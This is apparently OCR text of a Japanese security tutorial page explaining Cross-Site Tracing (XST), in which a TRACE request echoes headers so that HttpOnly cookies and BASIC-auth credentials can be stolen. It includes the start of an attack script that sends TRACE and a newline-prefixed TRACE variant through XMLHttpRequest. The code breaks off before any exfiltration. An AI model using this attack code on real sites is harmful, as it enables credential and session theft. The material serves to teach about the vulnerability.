
クエストヘッダがそのままレスポンスとして返るので、
XSS単独ではとることのできないHttpOnly属性の指定され
たCookieや、Authorizationヘッダを盗み出すことができま
す。これがXST攻撃です。とくに、BASIC認証のIDとパス
ワードを盗むことができると、長期にわたって不正にログ
インすることができてしまうため、XSSの影響が大きくな
ります。
XST攻撃の実際
それでは、XST攻撃の実際を見てみましょう。以下はXST
攻撃のコード例です。
<body>

<script type="text/javascript">

function sendTrace (trace) {

 try {

  var xhr = 0;

  if (window.XMLHttpRequest) {

    xhr = new XMLHttpRequest();

  } else {

     xhr = new ActiveXObject("Microsoft.XMLHTTP");
  }

  if (trace == 1) {

    xhr.open("TRACE", "/auth/", false);

  } else if (trace == 2) {

    xhr.open("\nTRACE", "/auth/", false);
